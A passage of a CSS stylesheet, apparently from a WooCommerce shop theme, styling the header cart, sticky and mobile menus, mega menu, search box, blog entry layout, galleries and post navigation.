.woocommerce ul.cart_list:hover, .woocommerce-page ul.cart_list:hover { overflow-y: auto;}
.ie8 .header-cart .togg .widget.widget_shopping_cart{border:1px solid #cccccc;}
.header-cart .widget .widget-title { display:none; }
.widget_shopping_cart_content { text-align: left;}
/*-------------- end header cart -----------*/
.topbar-link-wrapper {
background-color: #ffffff;
display: none;
border: 1px solid #ededed;
position: absolute;
right: 0;
padding: 15px 20px;
z-index: 9;
width: 106px;
text-align: left;
top: 42px;
font-family: 'Raleway', Arial, Helvetica, sans-serif;
}
.header-menu-links li:first-child a{border:none;}
.social-twitter.content{border-left:1px solid #5b5b5b;}
.search-toggle { background-color: #24890d;  cursor: pointer;   float: right;  height: 48px;  margin-right: 38px;  text-align: center; width: 48px;}
.search-toggle:hover,.search-toggle.active { background-color: #41a62a;}
.search-toggle .screen-reader-text { left: 5px;}
.search-box-wrapper { -webkit-box-sizing: border-box;    -moz-box-sizing: border-box;    box-sizing: border-box;    position: relative;    z-index: 2;    width: 300px;    float: right;    margin: 15px 0 0 0;    border: 1px solid #ededed;}
.search-box .search-field {  background-color: #FBFBFB;   border: 0 none;   float: right;   padding: 8px 32px 8px 8px;   width: 100%; box-sizing: border-box;}
.search-box .search_btn {   font-size: 0;}
.search-box .search_btn:after {  color : #A2A2A2;    content: "\f002";    font-size: 20px;    position: absolute;    right: 6px;    top: 6px;}
.header-fix.sticky-menu{
    left: 0;
    padding: 0;
    right: 0;
    width: 100%;
    position:fixed; display: block; 
    color:#000;
    z-index: 99999;
    top:0px;
    -webkit-font-smoothing: antialiased;
    animation: 0.9s ease 0s normal both 1 running fixedAnim;
    -webkit-animation: 0.9s ease 0s normal both 1 running fixedAnim;
    -moz-animation: 0.9s ease 0s normal both 1 running fixedAnim;
    -ms-animation: 0.9s ease 0s normal both 1 running fixedAnim;
    -o-animation: 0.9s ease 0s normal both 1 running fixedAnim;
    box-sizing:border-box;
    margin:0;
}
@-webkit-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@-moz-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
.admin-bar  .header-fix.sticky-menu{ margin-top:30px;}
.header-fix.sticky-menu .header-top{border:none;}
.site-header-fix.header-style,.home.blog .site-header-fix.header-style{ min-height:290px;}
.main_inner {
    margin-top: 0;
    display: block;
    float: left;
    width: 100%;
}

.close-menu {background: rgba(0, 0, 0, 0) url("images/megnor/close.png") no-repeat scroll center center;    cursor: pointer;    float: right;   height: 40px;margin: 0 -10px;width: 40px;}  
.header-top .main-navigation{ z-index:99;}
.mobile-menu{display:block;}
.mobile-menu-inner {margin:0;}
.menu-menu-container{height:100%;}
.navigation-fix .nav-top{background-color:rgba(0, 0, 0, 0);}
.nav-top.active .mobile-menu{
    transform:translateX(0)!important;      
    -webkit-transform:translateX(0)!important;      
    -moz-transform: translateX(0)!important;            
    -ms-transform: translateX(0)!important;         
    -o-transform: translateX(0)!important;      
    transition: all 300ms ease;
    -webkit-transition:  all 300ms ease;
    -moz-transition:  all 300ms ease;
    -ms-transition:  all 300ms ease;
    -o-transition:  all 300ms ease;
    overflow-y: auto;
}
.mobile-menu{
    background: #fff none repeat scroll 0 0;
    box-shadow:0 0 20px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    box-sizing: border-box;
    height: 100%;
    left: 0;
    margin-left: 0;
    padding: 20px;
    position: fixed;
    right: 0;
    top: 0;
    width: 300px;
    z-index: 999999;
    transform:translateX(-110%);        
    -webkit-transform:translateX(-110%);        
    -moz-transform: translateX(-110%);      
    -ms-transform:  translateX(-110%);      
    -o-transform: translateX(-110%);        
    transition: all 300ms ease;
    -webkit-transition:  all 300ms ease;
    -moz-transition:  all 300ms ease;
    -ms-transition:  all 300ms ease;
    -o-transition:  all 300ms ease;
}
.mobile-menu ul li{ width: 100%;text-align: left;       list-style-type:none;   padding:8px 0;  }
.mobile-menu-inner > ul{margin:0;}
.mobile-menu ul li a{ display: block;   font-size: 14px;}
.toggled-on .mobile-menu .mega {background: #fafafa; border:1px solid #ededed; margin-left: 0;  z-index: 999;   position: absolute; left:0; top: 54px;  padding:10px 20px;  width: 100%;    box-sizing: border-box;}
.mobile-menu .collapsable-hitarea:after,
.mobile-menu .expandable-hitarea:before {cursor: pointer;   display: block; font-family: FontAwesome; font-weight: normal;  position: absolute; right: 0; left:0; top: 0; color: #b2b2b2;   font-size: 14px;}
.mobile-menu .collapsable-hitarea:after{ content: "\f068"; }
.mobile-menu .expandable-hitarea:before {content: "\f067"; }
.nav-top .menu-toggle{color: #fff;  cursor: pointer;  display: block;  font-size: 0; font-weight: bold; height: 24px; line-height: 24px;  margin: auto; padding: 6px; position: relative; text-align: center;   text-transform: uppercase;  width: 24px; box-sizing: border-box;}
.menu-toggle { display:none;}
.nav-top .menu-toggle:before{content: "\f0c9";  font-size: 24px; margin-top: 0; position: absolute; left: 0px;  top:5px; right:0;}
.nav-top.active .menu-toggle:before,.nav-top.active .menu-toggle:after{background-color: #fff;  content: "";  display: block;  height: 3px;  left: 6px; right:6px;  position: absolute;  width: 100%;}
.nav-top.active .menu-toggle:before {  transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);}
.nav-top.active .menu-toggle:after { transform: rotate(45deg);-webkit-transform: rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);}
.nav-top.active .menu-toggle:before,.nav-top.active .menu-toggle:after { top:18px; width:24px;}
.nav-top{ display:none;}
.sticky-menu .nav-top { display: inline-block;  vertical-align: top; margin-top:12px;}
.site-title a, .site-title a:hover {  font-size: 20px;  text-transform: uppercase;}
.mainbanner {
    width: 77%;
    float: left;
    margin-top:20px;
}
.category-list {
    float: right;
    width: 21%;
    display: inline-block;
    margin-top:20px;
}
/**
 * 5.0 Navigation
 * -----------------------------------------------------------------------------
 */

.primary-navigation ul {    list-style: none;    margin: 0;}
.site-navigation li {    border-top: 1px solid rgba(255, 255, 255, 0.2);}
.site-navigation ul ul {    margin-left: 20px;}
.primary-navigation ul ul {
    background-color: #f6f6f6;
    box-shadow: 0px 5px 4px -5px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0px 5px 4px -5px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0px 5px 4px -5px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0px 5px 4px -5px rgba(0, 0, 0, 0.5);
    float: left;
    margin: 0;
    position: absolute;
    top: 44px;
    left: -999em;
    text-align: left;
    z-index: 99999;
    border:1px solid #C9C9C9;
    border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -khtml-border-radius:0 0 5px 5px;
}
.nav-menu a { font-size: 14px;  padding: 12px 24px;   color: #211F20;  display: block;  text-transform: capitalize;}
.site-navigation .current_page_item > a,
.site-navigation .current_page_ancestor > a,
.site-navigation .current-menu-item > a,
.site-navigation .current-menu-ancestor > a {
    color: #000000;
}
.primary-navigation li:hover > a,
.primary-navigation li.focus > a ,
.site-navigation .current_page_item > a {
    color: #000000;
}
.primary-navigation ul ul a:hover,
.primary-navigation ul ul li.focus > a {
   color :#000000;
}
.header_middle{ float: left;    margin: 34px 0 0;    width: 485px;}
.header-search .title{ display:none;}
.woocommerce-product-search span.customSelect{
    border:1px solid #ebebeb;
    float: left;
    margin: 0;
    padding: 7px 15px;
    position: relative;
    text-align: left;
    text-transform: capitalize;
    box-sizing: border-box;
    width: 200px;
    border-radius:5px 0 0 5px;
-webkit-border-radius:5px 0 0 5px;
-khtml-border-radius:5px 0 0 5px;
-moz-border-radius:5px 0 0 5px;
    font-weight: 500;
    border-right:none;
}
.woocommerce-product-search select {
    height: 40px !important;
}
.woocommerce-product-search select {
    left: 0;
}
.woocommerce-product-search .customSelectInner {    width: 100% !important;   padding: 0;}
.ie8 .header-search #searchform {float:none;}
.ie8 .owl-theme .owl-controls .owl-buttons div{font-size:0px;}
.ie8 #woo-small-products .image-block{width:30%;}

.header-search { margin: 15px 0; display: inline-block; vertical-align: top; position:relative;}
.header-search input[type="text"], .header-search input[type="search"] {
    border: 0;
    box-sizing: border-box;
    color: #515151;
    float: left;
    height: 40px;
    padding: 5px 10px 5px 20px;
    width: 500px;
border:1px solid #ebebeb;
    letter-spacing:1px;
    font-size:10px;
     border-radius: 0;  
    -webkit-border-radius:0;
    -khtml-border-radius:0;
    -moz-border-radius:0;
    border-right:none;
}
.header-search .woocommerce-product-search input[type="submit"], .header-search .search-form #searchsubmit {
    background: #fff url("images/megnor/sprite-wc.png") no-repeat scroll 7px -224px;
    border: 1px solid #ebebeb;
    border-left:none;
    bottom: auto;
    font-size: 0;
    height: 40px;
    width: 40px;
    float:left;
    box-sizing: border-box;
    border-radius:0 5px 5px 0;
-webkit-border-radius:0 5px 5px 0;
-khtml-border-radius:0 5px 5px 0;
-moz-border-radius:0 5px 5px 0;
}
.header-search .woocommerce-product-search input[type="submit"]:hover, .header-search .search-form #searchsubmit:hover { background-position:7px -271px;}

/*****Mega Menu***/
.mega-menu ul, .mega-menu ul li {   list-style: none;}
.mega-menu ul.menu {    position: relative;     padding: 0; margin: 0;}
.mega-menu ul li ul {   display: none;}
.mega-menu .sub {   display: none;}
.mega-menu .sub ul {display: block;}
.mega-menu ul, 
.mega-menu ul, 
.mega-menu ul li {  margin: 0;  padding: 0;     border: none;}
.mega-menu ul.menu {    width: 100%;    position: relative;}
.mega-menu ul li {   display: inline-block;     vertical-align: top;    }
.mega-menu ul li li{    margin: 0;  display:block;}
.mega-menu ul li a {
    color: #010101;
    cursor: pointer;
    display: block;
    font-size: 12px;
    font-weight: 600;
    line-height: 26px;
    padding: 12px 18px;
    position: relative;
    text-transform: uppercase;
}
#menu-mainmenu > li.current_page_item > a, #menu-mainmenu > li > a:hover {
    background: #626467;
    color: #fff;
}
.mega-menu ul .sub li.mega-hdr li a, .mega-menu ul li .sub-container.non-mega li a{ margin:0!important;}
.mega-menu ul li.mega-hover a .dc-mega-icon {   background-position: 0 100%;}
.mega-menu ul li .sub-container {position: absolute;      }
.mega-menu ul li .sub {
    background-color: #fff;
    padding: 5px;
    z-index:999;    
    border:1px solid #ededed ;
}
.yith_magnifier_zoom_wrap {z-index:9 !important;   border: 1px solid #ededed;}
.mega-menu ul li .sub-container.mega .sub { padding: 0; }
.horizontalsection .horizontalinner {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.horizontalsection {   position: relative;}
.mega-menu ul li .sub .row { width: 100%;   overflow: hidden;   clear: both;}
.mega-menu ul li .sub li {
    list-style: none; 
    float: none; 
    width: 180px;
    font-weight: normal;
    text-align: left;
    background:none;
}
.mega-menu ul li .sub li.mega-hdr {     float: left;    border-right:1px solid #ededed; padding:16px 25px 0;}
.mega-menu ul li .sub li.mega-hdr.last {    border:none;}
.mega-menu ul li .sub a {
    color:#666666;
    background: none;
    border: none; 
    text-shadow: none; 
    padding: 6px 0px; 
    display: block; 
    float: none; 
    text-decoration: none;  
    font-size: 12px;    
    font-weight:300;    
    text-transform: capitalize; 
}
.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
    color:#000;
    font-size: 13px;
    margin-bottom: 5px;     
    font-weight: 500;
    margin: 0!important;        
}
.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {  text-shadow: none;}
.mega-menu ul .sub li.mega-hdr li a,.mega-menu ul li .sub-container.non-mega li a { padding: 3px 0;}
.mega-menu ul .sub ul li {  padding-right: 0;}
.mega-menu ul li .sub-container.non-mega .sub { padding:16px 25px ;}
.entry-main-header .featured-post {  float: right;  }
.site-top { clear: both; margin:0 0 20px 0; border-bottom: 1px solid #e6e4dc; border-top: 1px solid #e6e4dc;}
.top_main { clear: both;}
.sticky-menu .navigation-bar {padding:0;}
.navbar, .navbar-mobile {  display: table;}
.headercart-block.fixed { position: fixed;   right: 50px;  top: 15px;   z-index: 999;}
.headercart-block.fixed .togg .shopping_cart{   position:relative;   background:url("images/megnor/cart1.png") no-repeat scroll center center transparent;}
.headercart-block.fixed .shopping_cart .cart-contents {   color : #FFFFFF;    right: -6px;    top: -2px;}
.headercart-block.fixed .togg {border:none; padding:0;}
.tmpmela-menu-label{ position:relative;}
.tmpmela-menu-label:before {
    background-color: #ff0000;
    color: #ffffff;
    content: "Hot";
    font-size: 12px;
    left: auto;
    line-height: 20px;
    padding: 0 6px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 8px;
    width: auto;
}
.sale-label:before {
 background-color: #ff0000;
content: "Sale";
right: 0;
position: absolute;
color: #fff;
padding: 0 8px;
top: 4px;}

.mega-menu ul .sub ul li.sale-label{position: relative;}
/******End Menu*******/

/* Sticky Menu Navigation Start */
.sticky-menu .header-bottom{display:none;}
.sticky-menu .header-center{display:none;}
.sticky-menu .header-search,.sticky-menu .social-icons{display:none;}


.sticky-menu .header-cart{
width: auto;
position: absolute;
right: 0;
top: 5px;padding:0;}
.sticky-menu .topbar-link-wrapper{top:51px;width:120px;left:15px;}
.sticky-menu .header-cart .togg .widget.widget_shopping_cart{top:44px;}
/* Sticky Menu Navigation End */

/* Primary Navigation */
.primary-navigation.toggled-on {    padding: 72px 0 36px;}
.primary-navigation .nav-menu {    border: medium none;    text-align: left;}
.primary-navigation.toggled-on .nav-menu {    display: block;}
.main-navigation {position: relative; float:left;}
.menu-category ul li {    background: none repeat scroll 0 0 #F6F6F6;    border-bottom: 1px solid #D5D5D5;    padding: 6px 0 7px;}
.menu-category ul li a {    padding: 0 0 0 10px;}
.menu-category {
    border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -o-border-radius: 0 0 5px 5px;
    -khtml-border-radius:0 0 5px 5px;
    float: left;
    margin-bottom: 5px;
    padding:3px 4px;
    position: relative;
    z-index: 999;
}
.cate-inner {
    background: none repeat scroll 0 0 #F6F6F6;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius:5px;
    cursor: pointer;
    float: left;
    padding: 3px;
}
.category_title {
    color: #FFFFFF;
    float: left;
    font-size: 14px;
    text-transform:capitalize;
}
doesnotexist:-o-prefocus, .product-categories {position:absolute; top:45px; display:none;}
.menu-category .cat-bullet {
    background: url(images/megnor/Catarrowdown.png) no-repeat scroll right center transparent;
    cursor: pointer;
    float: right;
    height: 18px;
    overflow: hidden;
    width: 20px;
    z-index: 99999;
}
.menu-category.active .cat-bullet {    background: url("images/megnor/CatarrowUp.png") no-repeat scroll right center transparent;}
.primary-navigation .menu-toggle {    display: none;    padding: 0;}
.primary-navigation.toggled-on {    border-bottom: 0;    margin: 0;    padding: 0;}
.primary-navigation li {    border: 0;    display: inline-block;    position: relative; background:url(images/megnor/menu_saprator.png) no-repeat scroll left center transparent;}
.primary-navigation li:first-child {background:none;}
.primary-navigation li li {    border: 0;    display: block;    height: auto;    padding: 0;    margin: 3px;    background:none;}
.primary-navigation ul ul ul {    left: -999em;    top: 0;  border-radius:5px;  -webkit-border-radius:5px;  -moz-border-radius:5px; -o-border-radius:5px;-khtml-border-radius:5px;}
.primary-navigation ul ul a {    padding: 5px 8px;    white-space: normal;    width: 176px;    margin: 0 2px;    text-transform: capitalize; box-sizing: border-box;}
.primary-navigation ul li:hover > ul,
.primary-navigation ul li.focus > ul {
    left: auto;
}
.primary-navigation ul ul li:hover > ul,
.primary-navigation ul ul li.focus > ul {
    left: 100%;
}
.primary-navigation .menu-item-has-children > a,
.primary-navigation .page_item_has_children > a {
    padding-right: 26px;
}

.primary-navigation .menu-item-has-children > a:after,
.primary-navigation .page_item_has_children > a:after {
    -webkit-font-smoothing: antialiased;
    content: "\f0d7";
    display: inline-block;
    font: normal 13px/1 FontAwesome;
    position: absolute;
    right: 12px;
    top: 16px;
    vertical-align: text-bottom;
}
.primary-navigation li .menu-item-has-children > a,
.primary-navigation li .page_item_has_children > a {
    padding-right: 20px;
    width: 168px;
    box-sizing: border-box;
}
.primary-navigation .menu-item-has-children li.menu-item-has-children > a:after,
.primary-navigation .menu-item-has-children li.page_item_has_children > a:after,
.primary-navigation .page_item_has_children li.menu-item-has-children > a:after,
.primary-navigation .page_item_has_children li.page_item_has_children > a:after {
    content: "\f0da";
    right: 8px;
    top: 8px;
    font: normal 13px/1 FontAwesome;
}
/* Secondary Navigation */

.secondary-navigation {    border-bottom: 1px solid rgba(255, 255, 255, 0.2);    font-size: 12px;    margin: 48px 0;}
.secondary-navigation a {    padding: 9px 0;}
.menu-toggle {      display:none;}
.resp-tab-content {    display: none;}
h2.resp-accordion {    cursor: pointer;    display: none;    padding: 5px;}
.resp-tab-content-active {    display: block;}

/**
 * 6.0 Content
 * -----------------------------------------------------------------------------
 */
.site-main {clear: both;    margin:0;   min-height:400px;}
.hentry {    margin: 0 auto;    position: relative; clear:both;}
.site-content .entry-header,
.site-content .entry-content,
.site-content .entry-summary,
.site-content .entry-meta,
.page-content {
    margin:0 auto;
}
.page-content {    margin-bottom: 30px;}


/**
 * 6.1 Post Thumbnail
 * -----------------------------------------------------------------------------
 */

.post-thumbnail {    display: block;    position: relative;    width: 100%;    z-index: 0;}
a.post-thumbnail:hover {    background-color: #999;}
.full-width .post-thumbnail img {    display: block;    margin: 0 auto;}

/**
 * 6.2 Entry Header
 * -----------------------------------------------------------------------------
 */
.page-title{padding:10px 0;display: inline-block;width: 100%;box-sizing: border-box; vertical-align: top;  background:#fafafa; margin-bottom:30px; text-align:center;border-bottom: 1px solid #ebebeb;}
.page-title .entry-title-main {font-weight: 600;margin:8px 0;text-transform: uppercase; float:none; font-size:16px;}
.breadcrumbs,.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb { float:none;font-size: 12px; line-height:16px;margin: 3px 0;  color: #000;}
.breadcrumbs p { margin: 0;}
.woocommerce .woocommerce-breadcrumb span a,.woocommerce-page .woocommerce-breadcrumb span a,.breadcrumbs a{ color:#000; font-weight: normal; padding: 0 0px;}
.woocommerce .woocommerce-breadcrumb span a:hover,.woocommerce-page .woocommerce-breadcrumb span a:hover,.breadcrumbs a:hover{ color :#6284ce;}
.page-description p,.term-description p{ margin:0}
.page-description,.term-description{ margin-bottom:20px; background: #fff;}
.page-description img,.term-description img{ margin-bottom:20px;}
.shop-full-width .page-description img{ display: none;}
.page-description > p ,.woocommerce-MyAccount-content p{margin:0;}
h3.entry-title a {display: inline-block;    vertical-align:top;}

.entry-header .entry-title {
    font-size: 26px;
    font-weight: 600;
    letter-spacing: 0.5px;
    margin: 0 0 10px;
    line-height: 30px;
}
.sticky .entry-header .entry-title a{color:#ffffff;}
.single-post .entry-header .entry-title,.single-testimonial .entry-header .entry-title{ display:block;}
.type-product .summary div.description { border-bottom: 1px solid #ededed; }

.empty-entry-header h3.entry-title {  border: medium none; padding: 0;}
.entry-header { position: relative;  z-index: 1;}
.format-image .entry-content-inner {  overflow: hidden;}
.format-status .entry-main-header {  margin-bottom: 15px;}
.format-quote .entry-content {  display: inline-block; width: 100%;}
.format-standard.sticky .featured-post{font-size:15px;}

.single .entry-header .entry-title { margin:0 0 14px;}
.single .entry-main-header{ margin-bottom:10px;}
/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */

.sticky .entry-main-content {border:none;}
.entry-main-content {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    border:1px solid #ededed;
    border-radius:5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
overflow: hidden;
}
.entry-meta {
    clear: both;
    font-weight: 400;
    text-transform: capitalize;
}
.sticky .entry-meta a{color:#ffffff;}
.entry-meta a{ color:#6284ce;}
.sticky .entry-meta a:hover{ color:#ffffff;}
.entry-meta a:hover{ color:#000;}
.cat-links {
    font-weight: 900;
    text-transform: uppercase;
}
.byline {
    display: none;
}
.single .byline,
.group-blog .byline {   display: inline;}

.entry-summary .excerpt,.entry-content p {   line-height: 28px;letter-spacing:1px;}
.entry-thumbnail {  display: inline-block;  position: relative;  text-align: center; vertical-align: top;}
.entry-thumbnail .block_hover,.portfolios .block_hover ,.gallery-item:hover .gallery-caption{ position:relative;}
.entry-thumbnail-outer{ text-align:center; width:100%;}
.post-content {   position: relative;  text-align: center;   z-index: 9; clear:both;padding: 20px;}
.sticky  .post-inner-top{color:#fff;border-right: 1px solid #ffffff;}
.post-inner-top.post-box{ position:relative; margin:0 0;}
.post-inner-top {color: #6284ce; display:inline-block;border-right: 1px solid #ddd;line-height: 10px;padding-right: 7px;}
.post-inner-top:hover{color: #000000;}
.sticky .post-inner-top:hover{color: #ffffff;}
.post-inner-bottom {   overflow: hidden;  text-align: left;}
.blog-icon {display:inline-block;}
.entry-content-date .entry-date{display:inline-block;}
.date-inner { color: #6284ce;}
.site-content .sticky .entry-meta span .fa{ color:#ffffff}
.site-content .sticky .entry-meta span:hover .fa{ color:#ffffff;}
.site-content .entry-meta span .fa{ color:#6284ce}
.site-content .entry-meta span:hover .fa{ color:#000;}
.site-content .entry-meta a { font-size:12px;font-family: 'Montserrat', sans-serif;}
.entry-content-date .entry-date .day,
.entry-content-date .entry-date .month,
.entry-content-date .entry-date .year{  display: inline-block;  font-family: 'Montserrat', sans-serif;  position: relative; vertical-align: top;}
.single-portfolio .site-content .entry-content{margin-top:0;}
.site-content .entry-content { margin-top: 15px; }
.single-post .entry-content{margin:0; }
.site-content .entry-content-inner {display: block;overflow: hidden;padding:0 0 20px;position: relative;}
.site-content .post-content .entry-content-inner {padding: 5px 0 5px;}
.sticky .post-content .read-more a{ color:#000;background:#ffffff;}
.post-content .read-more a{ color:#ffffff;padding:10px 20px;background:#6284ce;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;}
.sticky .post-content .read-more a:hover {color: #ffffff;background:#6284ce;}
.post-content .read-more a:hover {color: #FFFFFF;background:#000000;}
.blog-icon:before{  font-family:'FontAwesome';  font-size: 12px;}
.sticky-post {  display: none;   font-size: 13px;   line-height: 20px; margin:10px 0 0px;}
article.sticky.hentry{ background:rgba(64,66,69,1);border-radius: 5px;}
article.sticky.hentry .post-content{ padding:20px;}
.site-content .sticky .blog-icon:before,.site-content .tag-sticky-2 .blog-icon:before{content:'\f08d';}
.format-standard .blog-icon:before{content:'\f0f6 ';}
.format-image .blog-icon:before{content:'\f1c5';}
.format-audio .blog-icon:before{content:'\f1c7';}
.format-gallery .blog-icon:before{content:'\f030';}
.format-aside .blog-icon:before{content:'\f02d';}
.format-video .blog-icon:before{content:'\f03d';}
.format-status .blog-icon:before{content:'\f1c5';}
.format-chat .blog-icon:before{content:'\f075';}  
.format-link .blog-icon:before{content:'\f0c1';} 
.format-quote .blog-icon:before{content:'\f10e';} 
.search .blog-icon:before{content:'\f02d';}
.type-product .blog-icon:before{content:'\f1b2';}



/* Tag links style */

.entry-meta .tag-links a {
    background-color: #767676;
    border-radius: 0 2px 2px 0;
    -webkit-border-radius: 0 2px 2px 0;
    -moz-border-radius: 0 2px 2px 0;
    -khtml-border-radius:0 2px 2px 0;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    font-weight: 700;
    line-height: 1.2727272727;
    margin: 2px 4px 2px 10px;
    padding: 3px 7px;
    position: relative;
    text-transform: uppercase;
}

.entry-meta .tag-links a:hover {   background-color: #41a62a;    color: #fff;}
.entry-meta .tag-links a:before {
    border-top: 10px solid transparent;
    border-right: 8px solid #767676;
    border-bottom: 10px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 0;
    left: -8px;
    width: 0;
}

.entry-meta .tag-links a:hover:before {  border-right-color: #41a62a;}
.entry-meta .tag-links a:after {
    background-color: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;
    content: "";
    height: 4px;
    position: absolute;
    top: 8px;
    left: -2px;
    width: 4px;
}
.post-content .read-more { margin:15px 0 0 0;}
.read-more {  margin: 2px 0; }

/**
 * 6.4 Entry Content
 * -----------------------------------------------------------------------------
 */

.page .entry-content {   padding-top: 0;margin:0;}

.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover {
    text-decoration: none;
}
.entry-content table,
.comment-content table {   
    margin-bottom: 24px;
}
.entry-content th,
.comment-content th {   
    padding:5px 10px;
}
.entry-content td,
.comment-content td {
    padding: 5px 10px;
}
.entry-content .edit-link {
    font-size: 12px;
        clear: both;
}
.entry-content .edit-link a {
    text-decoration: none;
}
/* Mediaelements */

.hentry .mejs-container {
    margin: 12px 0 18px;
}
.hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
    background: #000;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #fff;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #24890d;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: rgba(255,255,255,.33);
}
.hentry .mejs-container .mejs-controls .mejs-time {
    padding-top: 9px;
}
.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -khtml-border-radius: 0;
}
.hentry .mejs-overlay-loading {
    background: transparent;
}
/* Page links */
.page-links {
    clear: both;
    font-size: 12px;
    font-weight: 900;
    line-height: 2;
    margin: 24px 0;
    text-transform: uppercase;
}
.page-links a,
.page-links > span {
    background: #fff;
    border: 1px solid #fff;
    display: inline-block;
    height: 25px;
    margin: 0 1px 2px 0;
    text-align: center;
    width: 25px;
    box-sizing: border-box;
}
.page-links a {
    background: #fff;
    border: 1px solid #ededed;
    color:#000000;
    text-decoration: none;
}
.page-links a:hover {
    background: #000000 ;
    border: 1px solid #000000 ;
    color: #fff;
}
.page-links > .page-links-title {
    height: auto;
    margin: 0;
    padding-right: 7px;
    width: auto;
}

/**
 * 6.5 Gallery
 * -----------------------------------------------------------------------------
 */

.gallery {
    margin-bottom: 20px;
    display:inline-block;
    width:100%;
}
.gallery-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 ;
    overflow: hidden;
    position: relative;
    padding:2px;
    box-sizing: border-box;
}
.gallery-columns-1 .gallery-item {   width: 100%;}
.ie8 .gallery-columns-2 .gallery-item{width:48%;}
.ie8 .gallery-columns-3 .gallery-item{width:32%;}
.ie8 .gallery-columns-4 .gallery-item{width:23%;}
.ie8 .gallery-columns-5 .gallery-item{width:19%;}
.ie8 .gallery-item .gallery-icon img{width:100% !important;}
.gallery-columns-2 .gallery-item {   width:50%;}
.gallery-columns-3 .gallery-item {  width:33.33%;}
.gallery-columns-4 .gallery-item {  width:25%;}
.gallery-columns-5 .gallery-item {  width:20%;}
.gallery-columns-6 .gallery-item {  width:16.66%;}
.gallery-columns-7 .gallery-item {   width:14.2%;}
.gallery-columns-8 .gallery-item {   width:12.5%;}
.gallery-columns-9 .gallery-item {    width:11.11%;}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

.ie8 .gallery-caption{display:none;}
.ie8 .gallery-item:hover .gallery-caption{display:block;}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
.ie8 .gallery-caption .gallery-zoom,.ie8 .gallery-caption .gallery-redirect{background-color:#7392AD;}
.ie8 .gallery-caption .gallery-zoom:hover,.ie8 .gallery-caption .gallery-redirect:hover{background-color:#110C09;}

/**
 * 6.6 Post Formats
 * -----------------------------------------------------------------------------
 */

.format-link .entry-content a {
    border-bottom: 1px solid #464E55;
    padding-bottom: 3px;
    color: #333;
}
.format-link .entry-content a:hover {
    border-color:#ededed;
    color:#000000;
}
.format-aside .entry-content {
    font-style: italic;
}
/**
 * 6.7 Post/Image/Paging Navigation
 * -----------------------------------------------------------------------------
 */

.post-navigation,
.image-navigation {
    border-top: 1px solid #ededed;
    clear: both;
    display: inline-block;
     vertical-align: top;
    margin: 20px 0;
    padding: 25px 0 20px;
    width: 100%;
    box-sizing: border-box;
}
.single-attachment .image-navigation .previous-image{float:left;}
.single-attachment .image-navigation .next-image {float:right;}
.post-navigation .meta-nav {
    color: #333;
    display: block;
    font-size: 12px;
    font-weight: 900;
    line-height: 2;
    text-transform: uppercase;
}
.post-navigation a,
.image-navigation a {
    text-transform: none;
}
.post-navigation a.prev-post {
    float: left;
    background:#404245;
    padding:9px 12px; 
    color:#ffffff;
    border-radius:5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
.post-navigation a.next-post {
    float: right;
    background:#404245;
    padding:9px 12px;
    color:#ffffff;
